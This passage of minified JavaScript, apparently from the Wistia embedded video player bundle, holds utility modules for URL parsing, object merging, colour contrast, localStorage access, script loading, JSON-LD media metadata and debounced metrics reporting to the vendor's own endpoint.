`)}).then(function(p){p.ok||console.error(p)}).catch(function(p){console.error(p)})}},L=function(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1,d=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return D("count",l,i,d)}}),731:((h,u,e)=>{e.d(u,{Cs:()=>H,G0:()=>L,Im:()=>P,Lt:()=>p,b$:()=>v,cy:()=>it,di:()=>R,h1:()=>s,iu:()=>g,j6:()=>d,kp:()=>t.k,mA:()=>D,o8:()=>c,qh:()=>ut,vd:()=>M,wg:()=>m});var t=e(9025),n=function(tt,S){if(typeof tt>"u"||tt===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(tt),S)},r=Array.prototype.slice,s=function(S){if((arguments.length<=1?0:arguments.length-1)===0)return S;for(var $=0;$<(arguments.length<=1?0:arguments.length-1);$++)f(S,$+1<1||arguments.length<=$+1?void 0:arguments[$+1]);return S},f=function(S,$){var q=arguments.length>2&&arguments[2]!==void 0?arguments[2]:A,z=arguments.length>3&&arguments[3]!==void 0?arguments[3]:o;if(it($)){it(S)||(S=[]);for(var nt=0;nt<$.length;nt++){var at=$[nt];S[nt]==null&&at!=null&&(it(at)?S[nt]=[]:C(at)&&(S[nt]={}));var vt=f(S[nt],at,q);z($,nt,vt)?delete S[nt]:S[nt]=vt}return q(S)}if(C($)){for(var st in $)if(n($,st)&&(n(S,st)||S[st]==null)){var Z=$[st];it(Z)?(it(S[st])||(S[st]=[]),f(S[st],Z,q),S[st]=q(S[st])):C(Z)?(C(S[st])||(S[st]={}),f(S[st],Z,q),S[st]=q(S[st])):S==null?(S={},z($,st,Z)||(S[st]=q(Z))):z($,st,Z)?delete S[st]:S[st]=q(Z)}return q(S)}return q($)},A=function(S){return S},o=function(S,$,q){return q==null},c=function(S,$){return it(S)?f([],S,$):f({},S,$)},v=function(S,$,q){typeof $=="string"?$=$.split("."):$=r.call($);for(var z=S,nt;S!=null&&$.length;){var at=$.shift();(S[at]===void 0||!C(S[at])&&!it(S[at]))&&q&&(at===0?(S=z[nt]=[],S[at]={}):S[at]={}),z=S,nt=at,n(S,at)?S=S[at]:S=void 0}return S},M=function(S,$,q){return j(S,$,q,!0)},D=function(S,$,q){return j(S,$,q,!1)},j=function(S,$,q){var z=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!0;typeof $=="string"?$=$.split("."):$=r.call($);var nt=$.pop();if(S=v(S,$,!0),S!=null&&(C(S)||it(S))&&nt!=null)!z||q!=null?S[nt]=q:delete S[nt];else return},L=function(S,$){return M(S,$)},m=function(S){return S==null?S:C(S)||it(S)?i(S):l("".concat(S),S)},l=function(S){var $=arguments.length>1&&arguments[1]!==void 0?arguments[1]:S;return/^-?[1-9]\d*?$/.test(S)?parseInt(S,10):S==="0"||S==="-0"?0:/^-?\d*\.\d+$/.test(S)?parseFloat(S):/^true$/i.test(S)?!0:/^false$/i.test(S)?!1:$},i=function(S){var $=function(nt){return typeof nt=="string"?l(nt):nt},q=function(){return!1};return f(S,S,$,q)},d=function(S,$){for(var q={},z={},nt=0;nt<$.length;nt++)z[$[nt]]=!0;for(var at in S)z[at]&&(q[at]=S[at]);return q},g=function(S,$){for(var q={},z={},nt=0;nt<$.length;nt++)z[$[nt]]=!0;for(var at in S)z[at]||(q[at]=S[at]);return q},p=function(S,$){for(var q=[],z=typeof $=="function",nt=z?$:null,at=0;at<S.length;at++){var vt=S[at];if(z)nt(vt)&&q.push(vt);else{var st=!0;for(var Z in $){var _=$[Z];if(_ instanceof Array){if(!vt[Z]||vt[Z]<_[0]||vt[Z]>_[1]){st=!1;break}}else if(_ instanceof RegExp){if(!_.test(vt[Z])){st=!1;break}}else if(_ instanceof b){for(var E=!1,N=0;N<_.values.length;N++){var et=_.values[N];if(vt[Z]===et){E=!0;break}}if(!E){st=!1;break}}else if(typeof _=="function"){if(vt[Z]==null||!_(vt[Z])){st=!1;break}}else if(vt[Z]!==_){st=!1;break}}st&&q.push(vt)}}return q},b=function(S){var $=this,q=function(){$.values=S};return q(),$},R=function(S,$){var q=typeof $=="function",z=q?$:null,nt=r.call(S);return q?nt.sort(z):nt.sort(function(at,vt){var st;$ instanceof Array?st=c($):st=$.split(/\s*,\s*/);for(var Z=0;Z===0&&st.length>0;){var _=st.shift().split(/\s+/),E=_[0],N=_[1];if(N=N==="desc"?-1:1,at[E]<vt[E]){Z=-1*N;break}else if(at[E]===vt[E])Z=0;else{Z=1*N;break}}return Z}),nt},G=/^\s*function Array()/,it=function(S){return S!=null&&S.push&&G.test(S.constructor)},I=/^\s*function Object()/,C=function(S){return S!=null&&typeof S=="object"&&I.test(S.constructor)},O=/^\s*function RegExp()/,B=function(S){return S!=null&&O.test(S.constructor)},k=/^string|number|boolean|function$/i,T=function(S){return S!=null&&(k.test(typeof S)||B(S))},P=function(S){return S==null||it(S)&&!S.length?!0:C(S)?!Object.keys(S).length:!1},W=function(S,$,q,z,nt){if(q==null&&(q=[]),T(S))$(S,q,z,nt);else if(C(S)||it(S)){$(S,q,z,nt);for(var at in S)if(n(S,at)){var vt=r.call(q);vt.push(at),W(S[at],$,vt,S,at)}}else $(S,q,z,nt)},H=function(S,$){W(S,function(q,z,nt,at){!it(q)&&!C(q)&&$(q,z,nt,at)})},ut=function(S,$){for(var q=0;q<S.length;q++)if(S[q]===$)return q;return-1}}),787:((h,u,e)=>{e.d(u,{Ni:()=>n,UM:()=>r});var t=/([a-z0-9-]+)-cde-([a-z0-9-]+)\.([a-z0-9-]+)\.wistia\.io/i,n=function(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"app",A="wistia.com",o=r(f);return o||"".concat(f,".").concat(A)},r=function(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"app";if(typeof window<"u"&&window.location){var A=window.location.hostname,o=t.exec(A);if(o)return"".concat(f,"-cde-").concat(o[2],".").concat(o[3],".wistia.io")}return null}}),959:((h,u,e)=>{e.d(u,{V:()=>n});var t=e(9814),n=function(s){return(0,t.gD)(s.error)?!1:s.error==="true"||s.error===!0}}),998:((h,u,e)=>{e.d(u,{K6:()=>s,bJ:()=>f,s1:()=>r});var t=e(9814),n=e(5417);e(2621);var r={nonText:3,largeText:3,paragraphText:4.5,smallText:5.5,backgroundColorWhereNonTextHitAreaContentsHaveProperContrast:2},s=function(o){var c=o;if(o instanceof n.Q1){if((0,t.gD)(o.r)||(0,t.gD)(o.g)||(0,t.gD)(o.b))throw new Error("Color does not contain required RGB values");c=[o.r,o.g,o.b]}else if(typeof o=="string"){var v=new n.Q1(o);if((0,t.gD)(v.r)||(0,t.gD)(v.g)||(0,t.gD)(v.b))throw new Error("Color does not contain required RGB values");c=[v.r,v.g,v.b]}var M=c[0]/255,D=c[1]/255,j=c[2]/255,L=Math.max(M,D,j),m=Math.min(M,D,j),l=0,i=0,d=(L+m)/2;L===m&&(l=0,i=0);var g=L-m;return g===0?{hue:l,saturation:i,lightness:M*100}:(d>.5?i=g/(2-L-m):i=g/(L+m),L===M?l=(D-j)/g+(D<j?6:0):L===D?l=(j-M)/g+2:l=(M-D)/g+4,l/=6,{hue:l*360,saturation:i*100,lightness:d*100})},f=function(o,c){var v=new n.Q1(o),M=new n.Q1(c),D=v.getRelativeLuminance(),j=M.getRelativeLuminance(),L=D>j?(D+.05)/(j+.05):(j+.05)/(D+.05);return Number.parseFloat(L.toFixed(1))}}),1161:((h,u,e)=>{e.d(u,{WO:()=>c});var t=e(9025),n=e(9562),r=e(4755),s=e(5857),f=e(5509),A=void 0;f.s._simpleMetricsCache==null&&(f.s._simpleMetricsCache={}),f.s._simpleMetricsDebounceInterval==null&&(f.s._simpleMetricsDebounceInterval=500);var o=f.s._simpleMetricsCache,c=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1,l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return D("count",L,m,l)},v=function(){if((0,r.D5)()){for(var L="https://".concat((0,s.Qz)(),"/mput?topic=metrics"),m=arguments.length,l=new Array(m),i=0;i<m;i++)l[i]=arguments[i];return fetch(L,{method:"POST",mode:"cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:l.join(`
`)}).then(function(d){d.ok||console.error(d)}).catch(function(d){console.error(d)})}},M=function(){var L=new WeakSet;return function(m,l){if(typeof l=="object"&&l!==null){if(L.has(l))return"[Circular]";L.add(l)}return l}},D=function(L,m,l){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};if((0,r.D5)())try{o.toMput==null&&(o.toMput=[]);var d=(0,t.k)({type:L,key:m,value:l??null},i),g=JSON.stringify(d,M());o.toMput.push(g),clearTimeout(f.s._msendTimeout),f.s._msendTimeout=setTimeout(function(){(0,n.R)(function(){v.apply(A,o.toMput),o.toMput=[]})},f.s._simpleMetricsDebounceInterval)}catch(p){console.error(p.message),console.error(p.stack)}}}),1224:((h,u,e)=>{e.d(u,{h:()=>n});var t=e(5509),n=function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"wistia_",f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",A=t.s._sequenceVal||1,o="".concat(s).concat(A).concat(f);return t.s._sequenceVal=A+1,o}}),1248:((h,u,e)=>{e.d(u,{j:()=>n});var t=e(5857),n=function(s,f){var A=t.U4;return new Promise(function(o,c){f==null&&(f=8e3);var v;v=document.createElement("script"),v.src=s,v.async=!0,v.type="text/javascript",/https?:\/\/fast\.wistia\./.test(v.src)&&A!==""&&A.length>0&&(v.src="".concat(v.src,"@").concat(A));var M=null,D=!1,j=function(){v.onerror=v.onreadystatechange=v.onload=null,clearTimeout(M),clearTimeout(i),M=setTimeout(function(){v&&v.parentNode&&v.parentNode.removeChild(v)},500)},L=function(){var g=v.readyState;!D&&(!g||/loaded|complete/.test(g))&&(D=!0,setTimeout(function(){o(),j()},1))},m=function(){D=!0,j(),c(new Error("timeout"))},l=function(g){D=!0,j(),c(g)},i=setTimeout(m,f);v.onerror=l,v.onreadystatechange=L,v.onload=L,(document.body||document.head).appendChild(v)})}}),1341:((h,u,e)=>{e.d(u,{G5:()=>A,ab:()=>f}),e(6633);var t=3600,n=60,r=60,s=function(c){for(var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,M="".concat(c);M.length<v;)M="0".concat(M);return M},f=function(c,v){var M=0,D=0,j=0,L=c,m=v.includes("h"),l=v.includes("m");return m&&L>0&&(M+=Math.floor(L/t),L%=t),l&&L>0&&(D+=Math.floor(L/n),L%=n),j=Math.round(L),m&&D===n&&(M+=1,D=0),l&&j===r&&(D+=1,j=0),{hours:M,minutes:D,seconds:j}},A=function(c){var v=f(c,"hms"),M=v.hours,D=v.minutes,j=v.seconds;return M===0?"".concat(D,":").concat(s(j,2)):"".concat(M,":").concat(s(D,2),":").concat(s(j,2))}}),1512:((h,u,e)=>{e.d(u,{E:()=>t,R:()=>n});var t=34,n=16/9}),1627:((h,u,e)=>{e.d(u,{Uh:()=>t.U,u:()=>n});var t=e(2428);e(5509);var n=function(s){return decodeURIComponent(atob(s).split("").map(function(f){return"%".concat("00".concat(f.charCodeAt(0).toString(16)).slice(-2))}).join(""))}}),1885:((h,u,e)=>{e.d(u,{CC:()=>n,dq:()=>r}),e(5509),e(8176),e(731),e(159),e(3411);var t=e(5857);e(3917);var n=function(f){var A=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=(0,t.Dd)(A);return"".concat((0,t.v9)(),"//").concat(o,"/embed/medias/").concat(f,".json")},r=function(f){var A=location.protocol==="https:"?"https":"https?";return new RegExp("^(".concat(A,":)?//((").concat((0,t.CX)().replace(".","\\."),")|(").concat((0,t.kh)().replace(".","\\."),"))/embed/medias/").concat(f,"\\.jsonp\\??"))}}),1919:((h,u,e)=>{e.d(u,{I:()=>A});function t(o,c){var v=Object.keys(o);if(Object.getOwnPropertySymbols){var M=Object.getOwnPropertySymbols(o);c&&(M=M.filter(function(D){return Object.getOwnPropertyDescriptor(o,D).enumerable})),v.push.apply(v,M)}return v}function n(o){for(var c=1;c<arguments.length;c++){var v=arguments[c]!=null?arguments[c]:{};c%2?t(Object(v),!0).forEach(function(M){r(o,M,v[M])}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(v)):t(Object(v)).forEach(function(M){Object.defineProperty(o,M,Object.getOwnPropertyDescriptor(v,M))})}return o}function r(o,c,v){return(c=s(c))in o?Object.defineProperty(o,c,{value:v,enumerable:!0,configurable:!0,writable:!0}):o[c]=v,o}function s(o){var c=f(o,"string");return typeof c=="symbol"?c:c+""}function f(o,c){if(typeof o!="object"||!o)return o;var v=o[Symbol.toPrimitive];if(v!==void 0){var M=v.call(o,c);if(typeof M!="object")return M;throw new TypeError("@@toPrimitive must return a primitive value.")}return(c==="string"?String:Number)(o)}var A=function(c){var v=c.width,M=v===void 0?40:v,D=c.height,j=D===void 0?34:D,L=c.styleOverride,m=L===void 0?{}:L,l=c.ariaHidden,i=l===void 0?!1:l,d=c.fillColor,g=d===void 0?"#ffffff":d;return{x:"0px",y:"0px",viewBox:"0 0 ".concat(M," ").concat(j),"enable-background":"new 0 0 ".concat(M," ").concat(j),"aria-hidden":"".concat(!!i),style:n({fill:g,height:"100%",left:0,strokeWidth:0,top:0,width:"100%"},m)}}}),2147:((h,u,e)=>{e.d(u,{Z:()=>L,g:()=>j});var t=e(3441),n=e(731),r=e(5857),s=e(7209),f=e(2671),A=e(7229),o=e(9128),c=function(l){var i,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},g=d.videoWidth,p=d.videoHeight,b=d.embedOptions;b||(b=(0,n.wg)((0,n.o8)(l.embedOptions)));var R={"@context":"http://schema.org/","@id":"https://".concat((0,r.kh)(),"/embed/iframe/").concat(l.hashedId),"@type":"AudioObject",duration:"PT".concat((0,A.J)(l.duration)),name:l.name,thumbnailUrl:(0,s.Wz)(l.assets,{ext:"jpg",protocol:"https:",videoWidth:g,videoHeight:p,embedHost:(i=b)===null||i===void 0?void 0:i.embedHost}),contentUrl:M(l),embedUrl:v(l,b),uploadDate:new Date(l.createdAt*1e3).toISOString(),description:l.seoDescription};return l.captions&&l.captions[0]&&(R.transcript=l.captions[0].text),R},v=function(l,i){var d,g="https://".concat((0,r.kh)(),"/embed/iframe/").concat(l.hashedId);return(0,t.Vq)(l,i)&&!(0,t.Qy)(i)&&(d=l.embedOptions.plugin)!==null&&d!==void 0&&d.videoThumbnail?"".concat(g,"?wseektoaction=true"):g},M=function(l){var i=l.assets;if(l.mediaType==="Audio"){var d;return(d=(0,s.o2)(i)[0])===null||d===void 0?void 0:d.url}var g=(0,s.Fi)(i);if(g.length!==0){var p=(0,s.tt)(g,1080);if(p){var b=new f.s0(p.url);return b.ext("m3u8"),b.absolute()}}},D=function(l){var i,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},g=d.videoWidth,p=d.videoHeight,b=d.embedOptions;if(!b){var R;b=(R=(0,n.wg)((0,n.o8)(l.embedOptions)))!==null&&R!==void 0?R:{}}var G={"@context":"http://schema.org/","@id":"https://".concat((0,r.kh)(),"/embed/iframe/").concat(l.hashedId),"@type":"VideoObject",duration:"PT".concat((0,A.J)(l.duration)),name:l.name,thumbnailUrl:(0,s.Wz)(l.assets,{ext:"jpg",protocol:"https:",videoWidth:g,videoHeight:p,embedHost:(i=b)===null||i===void 0?void 0:i.embedHost}),embedUrl:v(l,b),uploadDate:new Date(l.createdAt*1e3).toISOString(),description:l.seoDescription};if(l.mediaType==="Video"&&(G.contentUrl=M(l)),l.captions&&l.captions[0]&&(G.transcript=l.captions[0].text),(0,t.Vq)(l,b))if((0,t.Qy)(b)){var it=(0,o.a)(b),I=it.chapterList;G.hasPart=(0,t.oG)(I,location.href,l.duration)}else G.potentialAction=(0,t.CR)();return G},j=function(l,i){var d=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g;i.mediaType==="Audio"?g=c(i,d):g=D(i,d);var p=JSON.stringify(g),b=document.createElement("script");b.className="w-json-ld",b.type="application/ld+json",b.innerHTML=p,b._wistia=!0,b.setAttribute("id",l),L(l);var R=document.querySelectorAll("script.w-json-ld"),G=R[R.length-1];G?G.parentNode.insertBefore(b,G.nextSibling):document.head.insertBefore(b,document.head.childNodes[0])},L=function(l){if(l){var i=document.getElementById(l);i&&i.remove()}}}),2428:((h,u,e)=>{e.d(u,{U:()=>n});var t={},n=function(s){var f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!s)return"";if(f.cache){var A=t[s];if(t[s])return A}var o=document.createElement("div");o.innerHTML=s.toString().replace(/</g,"&lt;").replace(/>/g,"&gt;");var c;return o.childNodes.length>0?c=o.childNodes[0].nodeValue:c="",f.cache&&(t[s]=c),c}}),2621:((h,u,e)=>{e(4755),e(5509),e(5857)}),2671:((h,u,e)=>{e.d(u,{ff:()=>r,s0:()=>j});var t=e(731),n=e(6637),r=function(){var l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:location.href;return/^http:\/\//.test(l)?"http:":"https:"},s=function(l){var i={};if(!l)return i;for(var d=l.split("&"),g=function(){var R=d[p],G=R.split("="),it=G[0],I=G[1];try{it=M(decodeURIComponent(it))||""}catch(B){setTimeout(function(){n.ct.notice(B)},50),it=""}(0,t.wg)(it);var C=(0,t.b$)(i,it);if(C!=null)if((0,t.cy)(C))C.push(f(I));else{var O=[C];O.push(f(I)),(0,t.mA)(i,it,O)}else(0,t.mA)(i,it,f(I))},p=0;p<d.length;p++)g();return i},f=function(l){if(l==null)return l;var i;try{i=decodeURIComponent(l)}catch(d){setTimeout(function(){n.ct.notice(d)},50),i=l}return i},A=function(l){var i=[];return(0,t.Cs)(l,function(d,g){d!=null?i.push("".concat(encodeURIComponent(v(g)),"=").concat(encodeURIComponent(d))):i.push(encodeURIComponent(v(g)))}),i.join("&")},o=function(l){var i=[];if(l==null)return i;for(var d=l.split(/\/+/),g=0;g<d.length;g++){var p=d[g];p!=null&&p!==""&&i.push(p)}return i},c=function(l){return typeof l=="string"&&(l=l.split("/")),l==null?"":"/".concat(l.join("/"))},v=function(l){for(var i=l[0],d=1;d<l.length;d++)i+="[".concat(l[d],"]");return i},M=function(l){return l.match(/([\w\-_]+)/g)},D=["protocol","host","port","params","path"],j=function(l){var i=this,d=function(){i.params={},i.path=[],i.host="",typeof l=="object"?i.fromOptions(l):l&&i.fromRaw(l)};d()},L=j.prototype;L.fromOptions=function(m){for(var l=0;l<D.length;l++){var i=D[l];m[i]!=null&&(this[i]=m[i])}return this},L.fromRaw=function(m){this.rawUrl=m;var l;return l=m.match(/^((?:https?:)|(?:file:)|(?:ftp:))?\/\//),l&&(this.protocol=l[1]||void 0),l=m.match(/\/\/([^:?#/]*)/),l&&(this.host=l[1]||void 0),l=m.match(/\/\/.*?(\/[^?#$]+)/)||m.match(/(^\/[^/][^?#$]+)/),l&&this.setPath(l[1]),l=m.match(/:(\d+)/),l&&(this.port=parseInt(l[1],10)),l=m.match(/\?([^#]+)/),l&&(this.rawParams=l[1],this.params=s(this.rawParams)),l=m.match(/#(.*)$/),l&&(this.anchor=l[1]),this},L.clone=function(){return new j({protocol:this.protocol,host:this.host,port:this.port,path:(0,t.o8)(this.path),params:(0,t.o8)(this.params),anchor:this.anchor})},L.ext=function(m){if(m!=null){var l=this.ext(),i=this.path.length-1,d=new RegExp("\\.".concat(l),"g");return l&&(this.path[i]="".concat(this.path[i].replace(d,""))),this.path[i]="".concat(this.path[i],".").concat(m)}var g=this.path[this.path.length-1].match(/\.(.*)$/);return g!=null&&g[1]||null},L.isRelative=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.location,l=this.protocol,i=this.host;return(l==null||l===""||l===m.protocol)&&(!i||i===m.hostname)},L.toString=function(){return this.isRelative()?this.relative():this.absolute()},L.absolute=function(){var m="";this.protocol!=null&&(m=this.protocol);var l="";return this.port!=null&&(l=":".concat(this.port)),"".concat(m,"//").concat(this.host||location.host).concat(l).concat(this.relative())},L.relative=function(){var m="";this.path.length>0&&(m=c(this.path),this._hasTrailingSlash&&(m+="/"));var l="?".concat(A(this.params));return l.length===1&&(l=""),"".concat(m).concat(l).concat(this.relativeAnchor())},L.authority=function(){var m=this.port!=null?":".concat(this.port):"";return"".concat(this.host).concat(m)},L.relativeProtocol=function(){var m="";return this.port!=null&&(m=":".concat(this.port)),"//".concat(this.host).concat(m).concat(this.relative())},L.relativeAnchor=function(){var m="";return this.anchor!=null&&(m="#".concat(this.anchor)),"".concat(m)},L.setPath=function(m){this.rawPath=m,this._hasTrailingSlash=/\/$/.test(this.rawPath),this.path=o(this.rawPath)},j.create=function(m){return new j(m)},j.create,j.parse=function(m){return new j(m)},j.parse}),2694:((h,u,e)=>{e.d(u,{S:()=>M,h:()=>c});var t=e(2760);function n(D,j){if(!(D instanceof j))throw new TypeError("Cannot call a class as a function")}function r(D,j){for(var L=0;L<j.length;L++){var m=j[L];m.enumerable=m.enumerable||!1,m.configurable=!0,"value"in m&&(m.writable=!0),Object.defineProperty(D,A(m.key),m)}}function s(D,j,L){return j&&r(D.prototype,j),Object.defineProperty(D,"prototype",{writable:!1}),D}function f(D,j,L){return(j=A(j))in D?Object.defineProperty(D,j,{value:L,enumerable:!0,configurable:!0,writable:!0}):D[j]=L,D}function A(D){var j=o(D,"string");return typeof j=="symbol"?j:j+""}function o(D,j){if(typeof D!="object"||!D)return D;var L=D[Symbol.toPrimitive];if(L!==void 0){var m=L.call(D,j);if(typeof m!="object")return m;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(D)}var c={mutechange:t.Gd},v={mutechange:function(j){return j.isMuted}},M=(function(){function D(){n(this,D),f(this,"convertedEventsMap",{})}return s(D,[{key:"addListener",value:function(L,m,l){var i,d,g,p=(i=c[L])!==null&&i!==void 0?i:L;(g=(d=this.convertedEventsMap)[p])!==null&&g!==void 0||(d[p]=[]);var b=function(G){if(v[L]){var it=v[L](G.detail);l(it)}else l()};this.convertedEventsMap[p].push({givenCallback:l,eventListenerCallback:b}),m.addEventListener(p,b)}},{key:"removeAllListeners",value:function(L){var m=this;Object.keys(this.convertedEventsMap).forEach(function(l){var i;(i=m.convertedEventsMap[l])===null||i===void 0||i.forEach(function(d){L.removeEventListener(l,d.eventListenerCallback)}),m.convertedEventsMap[l]=[]})}},{key:"removeListener",value:function(L,m,l){var i,d=this,g=(i=c[L])!==null&&i!==void 0?i:L,p=[];l?(m.removeEventListener(g,l),this.convertedEventsMap[g]&&(this.convertedEventsMap[g].forEach(function(b,R){b.givenCallback===l&&(p.push(R),m.removeEventListener(g,b.eventListenerCallback))}),p.forEach(function(b){d.convertedEventsMap[g]&&d.convertedEventsMap[g].splice(b,1)}))):this.convertedEventsMap[g]=[]}}])})()}),2721:((h,u,e)=>{e.d(u,{$:()=>f,z:()=>s});var t=e(5181),n=e(3817),r=(0,t.q6)(null),s=function(o){var c=o.children,v=o.embedOptions,M=o.mediaData;return(0,t.h)(r.Provider,{value:{embedOptions:v,mediaData:M}},c)},f=function(){var o=(0,n.NT)(r);if(o==null)throw new Error("usePlayerData must be used within a PlayerDataProvider");return o}}),2760:((h,u,e)=>{e.d(u,{$1:()=>t,Gd:()=>c,c5:()=>n,dp:()=>s,iP:()=>A,kY:()=>r,rO:()=>o,ve:()=>f});var t="after-replace",n="api-ready",r="before-replace",s="impl-created",f="input-context-change",A="internal-api-on-find",o="loaded-media-data",c="mute-change"}),2917:((h,u,e)=>{e.d(u,{Lg:()=>A,yo:()=>c});var t=e(5509),n=function(M){setTimeout(function(){throw M},0)},r="_namespacedLocalStorage",s=function(){var M=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"wistia-test-localstorage";if(t.s._localStorageWorks!=null)return t.s._localStorageWorks;try{var D=localStorage.getItem(M);localStorage.removeItem(M),localStorage.setItem(M,D),localStorage.removeItem(M),t.s._localStorageWorks=!0}catch{t.s._localStorageWorks=!1}return t.s._localStorageWorks},f=function(){return t.s[r]==null&&(t.s[r]={}),t.s[r]},A=function(M){if(!s())return f()[M]||{};if(localStorage[M])try{return localStorage[M]==="null"?{}:JSON.parse(localStorage[M])}catch(D){n(D)}return{}},o=function(M,D){if(!s())return D!=null&&typeof D=="object"&&(f()[M]=D),D;try{f()[M]=D,localStorage[M]=JSON.stringify(D)}catch(j){n(j)}return D},c=function(M,D){var j=A(M);try{D(j)}catch(L){n(L)}return o(M,j)}}),3065:((h,u,e)=>{e.d(u,{j:()=>C});var t=e(9814),n=e(5509),r=e(5857),s=e(3917),f=e(3411),A=e(959),o=e(4400),c=e(7438);function v(O,B){var k=Object.keys(O);if(Object.getOwnPropertySymbols){var T=Object.getOwnPropertySymbols(O);B&&(T=T.filter(function(P){return Object.getOwnPropertyDescriptor(O,P).enumerable})),k.push.apply(k,T)}return k}function M(O){for(var B=1;B<arguments.length;B++){var k=arguments[B]!=null?arguments[B]:{};B%2?v(Object(k),!0).forEach(function(T){D(O,T,k[T])}):Object.getOwnPropertyDescriptors?Object.defineProperties(O,Object.getOwnPropertyDescriptors(k)):v(Object(k)).forEach(function(T){Object.defineProperty(O,T,Object.getOwnPropertyDescriptor(k,T))})}return O}function D(O,B,k){return(B=j(B))in O?Object.defineProperty(O,B,{value:k,enumerable:!0,configurable:!0,writable:!0}):O[B]=k,O}function j(O){var B=L(O,"string");return typeof B=="symbol"?B:B+""}function L(O,B){if(typeof O!="object"||!O)return O;var k=O[Symbol.toPrimitive];if(k!==void 0){var T=k.call(O,B);if(typeof T!="object")return T;throw new TypeError("@@toPrimitive must return a primitive value.")}return(B==="string"?String:Number)(O)}function m(O){return g(O)||d(O)||i(O)||l()}function l(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function i(O,B){if(O){if(typeof O=="string")return p(O,B);var k={}.toString.call(O).slice(8,-1);return k==="Object"&&O.constructor&&(k=O.constructor.name),k==="Map"||k==="Set"?Array.from(O):k==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(k)?p(O,B):void 0}}function d(O){if(typeof Symbol<"u"&&O[Symbol.iterator]!=null||O["@@iterator"]!=null)return Array.from(O)}function g(O){if(Array.isArray(O))return p(O)}function p(O,B){(B==null||B>O.length)&&(B=O.length);for(var k=0,T=Array(B);k<B;k++)T[k]=O[k];return T}function b(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var O,B,k=typeof Symbol=="function"?Symbol:{},T=k.iterator||"@@iterator",P=k.toStringTag||"@@toStringTag";function W(nt,at,vt,st){var Z=at&&at.prototype instanceof ut?at:ut,_=Object.create(Z.prototype);return R(_,"_invoke",(function(E,N,et){var rt,J,lt,_t=0,yt=et||[],ct=!1,gt={p:0,n:0,v:O,a:Q,f:Q.bind(O,4),d:function(F,K){return rt=F,J=0,lt=O,gt.n=K,H}};function Q(V,F){for(J=V,lt=F,B=0;!ct&&_t&&!K&&B<yt.length;B++){var K,ot=yt[B],dt=gt.p,ft=ot[2];V>3?(K=ft===F)&&(lt=ot[(J=ot[4])?5:(J=3,3)],ot[4]=ot[5]=O):ot[0]<=dt&&((K=V<2&&dt<ot[1])?(J=0,gt.v=F,gt.n=ot[1]):dt<ft&&(K=V<3||ot[0]>F||F>ft)&&(ot[4]=V,ot[5]=F,gt.n=ft,J=0))}if(K||V>1)return H;throw ct=!0,F}return function(V,F,K){if(_t>1)throw TypeError("Generator is already running");for(ct&&F===1&&Q(F,K),J=F,lt=K;(B=J<2?O:lt)||!ct;){rt||(J?J<3?(J>1&&(gt.n=-1),Q(J,lt)):gt.n=lt:gt.v=lt);try{if(_t=2,rt){if(J||(V="next"),B=rt[V]){if(!(B=B.call(rt,lt)))throw TypeError("iterator result is not an object");if(!B.done)return B;lt=B.value,J<2&&(J=0)}else J===1&&(B=rt.return)&&B.call(rt),J<2&&(lt=TypeError("The iterator does not provide a '"+V+"' method"),J=1);rt=O}else if((B=(ct=gt.n<0)?lt:E.call(N,gt))!==H)break}catch(ot){rt=O,J=1,lt=ot}finally{_t=1}}return{value:B,done:ct}}})(nt,vt,st),!0),_}var H={};function ut(){}function tt(){}function S(){}B=Object.getPrototypeOf;var $=[][T]?B(B([][T]())):(R(B={},T,function(){return this}),B),q=S.prototype=ut.prototype=Object.create($);function z(nt){return Object.setPrototypeOf?Object.setPrototypeOf(nt,S):(nt.__proto__=S,R(nt,P,"GeneratorFunction")),nt.prototype=Object.create(q),nt}return tt.prototype=S,R(q,"constructor",S),R(S,"constructor",tt),tt.displayName="GeneratorFunction",R(S,P,"GeneratorFunction"),R(q),R(q,P,"Generator"),R(q,T,function(){return this}),R(q,"toString",function(){return"[object Generator]"}),(b=function(){return{w:W,m:z}})()}function R(O,B,k,T){var P=Object.defineProperty;try{P({},"",{})}catch{P=0}R=function(H,ut,tt,S){if(ut)P?P(H,ut,{value:tt,enumerable:!S,configurable:!S,writable:!S}):H[ut]=tt;else{var $=function(z,nt){R(H,z,function(at){return this._invoke(z,nt,at)})};$("next",0),$("throw",1),$("return",2)}},R(O,B,k,T)}function G(O,B,k,T,P,W,H){try{var ut=O[W](H),tt=ut.value}catch(S){return void k(S)}ut.done?B(tt):Promise.resolve(tt).then(T,P)}function it(O){return function(){var B=this,k=arguments;return new Promise(function(T,P){var W=O.apply(B,k);function H(tt){G(W,T,P,H,ut,"next",tt)}function ut(tt){G(W,T,P,H,ut,"throw",tt)}H(void 0)})}}var I=(function(){var O=it(b().m(function B(k){var T,P,W,H,ut,tt,S,$,q,z,nt=arguments;return b().w(function(at){for(;;)switch(at.n){case 0:if(H=nt.length>1&&nt[1]!==void 